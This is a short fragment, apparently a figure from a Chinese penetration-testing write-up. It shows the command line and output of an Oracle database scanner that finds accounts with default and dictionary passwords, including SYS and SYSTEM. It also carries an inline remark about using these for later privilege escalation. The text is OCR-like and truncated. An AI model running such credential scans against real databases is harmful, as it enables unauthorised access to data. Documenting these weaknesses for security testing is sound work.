 oscanner_bin>oscanner.exe -s
cle Scanner 1.0.6 by patrik@cqure.net
Checking host
Checking sid <ccdr> for common passwords
Account ADAMS/WOOD found
Enumerating system accounts for SID <ccdr>
Succesfully enumerated 20 accounts
Account BLAKE/PAPER found
Account CLARK/CLOTH found
Account CTXSYS/CTXSYS found
Account DBSNMP/DBSNMP found
Account JONES/STEEL found
Account MDSYS/MDSYS found
Account MTSSYS/MTSSYS found
Account ORDPLUGINS/ORDPLUGINS found
Account ORDSYS/ORDSYS found
Account OUTLN/OUTLN found
Account SAMPLE/SAMPLE found
Account SCOTT/TIGER found
Account SYS/CHANGE_ON_INSTALL found
SYS/SISTEM的默认密码都没有
改,省的日后我们进一步提权
了.:-)
Account SYSTEM/MANAGER found
Checking user supplied passwords against sid <ccdr>
Checking user supplied dictionary
Account EDS/EDS found
Error: 1045 occured
Querying database for version information
图 4